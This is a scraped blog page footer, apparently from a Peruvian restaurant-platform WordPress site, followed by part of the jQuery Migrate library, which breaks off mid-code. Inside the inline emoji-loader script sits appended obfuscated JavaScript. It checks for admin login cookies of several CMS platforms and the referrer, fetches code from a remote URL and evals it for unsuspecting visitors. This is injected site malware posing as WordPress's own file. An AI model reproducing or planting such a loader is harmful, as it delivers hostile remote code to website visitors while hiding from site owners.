				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8104
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses 